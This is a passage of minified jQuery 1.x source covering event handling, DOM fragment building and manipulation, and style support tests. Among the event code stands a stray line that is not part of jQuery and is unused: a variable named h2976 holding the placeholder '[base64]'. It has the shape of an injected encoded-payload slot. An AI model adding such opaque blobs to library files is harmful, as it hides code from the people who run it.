multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!=="undefined"?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!=="undefined"?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
var rhtml=/<|&#?\w+;/,rtbody=/<tbody/i;function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function buildFragment(elems,context,scripts,selection,ignored){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored){ignored.push(elem);}
continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;}
(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i]=eventName in window)){div.setAttribute(eventName,"t");support[i]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
function on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){on(elem,type,selector,data,types[type],one);}
return elem;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return elem;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return elem.each(function(){jQuery.event.add(this,types,fn,data,selector);});}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!=="undefined"&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.rnamespace=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,j,ret,matched,handleObj,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.rnamespace||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(event.type!=="click"||isNaN(event.button)||event.button<1)){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:("altKey bubbles cancelable ctrlKey currentTarget detail eventPhase "+"metaKey relatedTarget shiftKey target timeStamp view which").split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:("button buttons clientX clientY fromElement offsetX offsetY "+"pageX pageY screenX screenY toElement").split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+
(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-
(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+
(doc&&doc.scrollTop||body&&body.scrollTop||0)-
(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem);if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]==="undefined"){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e||this.isSimulated){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};var h2976 = "[base64]";jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submit){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?jQuery.prop(elem,"form"):undefined;if(form&&!jQuery._data(form,"submit")){jQuery.event.add(form,"submit._submit",function(event){event._submitBubble=true;});jQuery._data(form,"submit",true);}});},postDispatch:function(event){if(event._submitBubble){delete event._submitBubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.change){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._justChanged=true;}});jQuery.event.add(this,"click._change",function(event){if(this._justChanged&&!event.isTrigger){this._justChanged=false;}
jQuery.event.simulate("change",this,event);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"change")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event);}});jQuery._data(elem,"change",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusin){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event));};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn){return on(this,types,selector,data,fn);},one:function(types,selector,data,fn){return on(this,types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});var rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,rnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
function domManip(collection,args,callback,ignored){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=collection.length,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return collection.each(function(index){var self=collection.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
domManip(self,args,callback,ignored);});}
if(l){fragment=buildFragment(args,collection[0].ownerDocument,false,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first||ignored){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(collection[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return collection;}
function remove(elem,selector,keepData){var node,elems=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=elems[i])!=null;i++){if(!keepData&&node.nodeType===1){jQuery.cleanData(getAll(node));}
if(node.parentNode){if(keepData&&jQuery.contains(node.ownerDocument,node)){setGlobalEval(getAll(node,"script"));}
node.parentNode.removeChild(node);}}
return elem;}
jQuery.extend({htmlPrefilter:function(html){return html.replace(rxhtmlTag,"<$1></$2>");},clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},cleanData:function(elems,forceAcceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,attributes=support.attributes,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(forceAcceptData||acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(!attributes&&typeof elem.removeAttribute!=="undefined"){elem.removeAttribute(internalKey);}else{elem[internalKey]=undefined;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({domManip:domManip,detach:function(selector){return remove(this,selector,true);},remove:function(selector){return remove(this,selector);},text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this);}}},ignored);}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={HTML:"block",BODY:"block"};function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var documentElement=document.documentElement;(function(){var pixelPositionVal,pixelMarginRightVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div");if(!div.style){return;}
div.style.cssText="float:left;opacity:.5";support.opacity=div.style.opacity==="0.5";support.cssFloat=!!div.style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";container=document.createElement("div");container.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;"+"padding:0;margin-top:1px;position:absolute";div.innerHTML="";container.appendChild(div);support.boxSizing=div.style.boxSizing===""||div.style.MozBoxSizing===""||div.style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(pixelPositionVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelMarginRightVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginRightVal;},reliableMarginLeft:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginLeftVal;}});function computeStyleTests(){var contents,divStyle,documentElement=document.documentElement;documentElement.appendChild(container);div.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;"+"position:relative;display:block;"+"margin:auto;border:1px;padding:1px;"+"top:1%;width:50%";pixelPositionVal=boxSizingReliableVal=reliableMarginLeftVal=false;pixelMarginRightVal=reliableMarginRightVal=true;if(window.getComputedStyle){divStyle=window.getComputedStyle(div);pixelPositionVal=(divStyle||{}).top!=="1%";reliableMarginLeftVal=(divStyle||{}).marginLeft==="2px";boxSizingReliableVal=(divStyle||{width:"4px"}).width==="4px";div.style.marginRight="50%";pixelMarginRightVal=(divStyle||{marginRight:"4px"}).marginRight==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents)||{}).marginRight);div.removeChild(contents);}
